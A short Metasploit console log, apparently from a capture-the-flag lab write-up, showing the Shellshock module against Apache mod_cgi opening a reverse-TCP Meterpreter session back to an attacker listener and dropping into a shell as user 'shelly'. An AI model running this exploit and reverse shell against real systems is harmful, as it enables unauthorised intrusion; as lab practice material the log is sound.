 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 10.10.17.90:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (989032 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.17.90:4444 → 10.10.10.56:49236) at 2022-08-30 14:57:53 -0400
meterpreter > shell
Process 1539 created.
Channel 1 created.
whoami
shelly